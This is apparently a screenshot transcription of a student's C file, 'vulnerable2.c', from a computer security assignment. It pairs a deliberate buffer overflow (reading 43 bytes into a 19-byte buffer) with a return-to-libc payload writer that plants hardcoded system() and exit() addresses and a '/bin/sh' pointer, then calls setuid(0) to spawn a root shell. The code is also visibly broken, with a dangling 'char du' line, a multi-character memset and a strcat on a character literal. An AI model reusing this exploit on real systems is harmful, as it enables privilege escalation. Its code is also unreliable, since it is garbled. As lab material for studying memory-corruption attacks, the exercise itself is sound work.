 /home/saitejae/Desktop/CS Assignment/vulnerable2.c - Mousepad
File Edit Search View Document Help
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int func(FILE *badfile)
{
    char buffer[19];
    fread(buffer, sizeof(char), 43, badfile);
    return 1;
}
int main(int argc, char **argv)
{
        int size = 43;
  char buf[size];
  FILE *badfile;
  memset(buf,'AS',size);
  badfile = fopen("./badfile", "w");
            char *shell  = getenv("SHELL");
    if(shell){
        printf("%x\n", (unsigned int)shell);
        }
    char du
  *(long *) &buf[31] = 0xf7e0b370 ;   //  system()
  *(long *) &buf[35] = 0xf7dfded0 ;   //  exit()
  *(long *) &buf[39] = strcat('ox',shell);   //  "/bin/sh"
  fwrite(buf, 1, size, badfile);
  fclose(badfile);
    setuid(0);
    badfile = fopen("badfile", "r");
    func(badfile);
    printf("Successs\n");
    fclose(badfile);
    return 1;
}